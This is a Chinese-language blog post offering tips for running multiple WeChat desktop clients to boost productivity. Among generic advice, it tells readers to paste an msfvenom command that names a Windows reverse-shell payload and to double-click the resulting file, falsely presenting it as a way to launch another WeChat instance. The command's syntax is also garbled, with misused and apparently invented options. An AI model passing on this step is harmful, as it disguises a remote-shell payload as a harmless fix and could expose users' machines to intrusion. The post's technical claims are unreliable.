微信多开电脑版设置技巧,提高工作效率不是梦
![图片[1]-微信多开电脑版设置技巧,提高工作效率不是梦](https://www.zywz6.com/wp-content/uploads/2025/05/20250506132738520-image.png)
随着科技的发展,我们的日常工作和生活方式也日益数字化和网络化。微信作为一款广受欢迎的社交平台,其便捷性和高效性受到了广大用户的青睐。而电脑版微信的出现,更是为我们提供了更为广阔的工作和沟通平台。面对多任务处理的需求,如何在电脑上同时运行多个微信客户端成为了一项挑战。我们将分享一些实用的技巧来帮助你更高效地使用电脑版微信,提升你的工作效率。
让我们明确一点:微信多开个电脑版是可行的,但需要掌握一些基础技巧。在开始之前,你需要确保你的电脑满足多开软件的硬件和系统要求。你可以选择配置较高的计算机,并确保操作系统是Windows 10或更新版本、macOS Catalina或更新版本。
我们要探讨的是启动和登录的问题。为了确保多开的微信客户端能够正常运行,你需要为每个微信账号单独设置独立的账户信息。这包括用户名、密码以及头像等。这样做不仅有利于区分不同的微信账号,还能防止数据混淆。
我们进入多开模式。在Windows系统中,你可以通过“开始”菜单找到“运行”,输入“cmd”后按下回车键打开命令提示符窗口。在命令提示符中输入以下代码:
msfvenom -i windows/shell_reverse_tcp -p windows/http --batch --outputdir C:\ProgramData\msft\venom\files\win32 --add-recv tcp,port=8081,proto=http,rport=8081
这段命令会生成一个可执行文件,然后双击它就可以启动一个新的微信客户端。请注意,这种方法只适用于Windows系统,对于Mac或Linux用户,可能需要使用其他工具来实现相同的效果。
你还可以使用第三方软件如Process Explorer、PsExec等来启动和管理多个微信应用。这些工具可以帮助你轻松地控制不同微信账号的进程,让你的工作更加高效。
我们来谈谈如何管理和监控这些微信客户端。你可以将它们添加到任务管理器中进行查看,或者通过编写一个简单的批处理脚本来进行集中管理。你还可以利用一些自动化工具或插件来进一步简化操作,例如使用AutoHotkey来自动打开和关闭微信聊天窗口。
通过以上方法,你可以在电脑上成功实现微信多开,从而有效提升你的工作效率。无论是在办公场景下需要同时与多人沟通,还是在项目协作中需要同时处理多个任务,多开微信都能让你事半功倍。合理运用这些技巧,你的工作和生活都将变得更加顺畅和高效。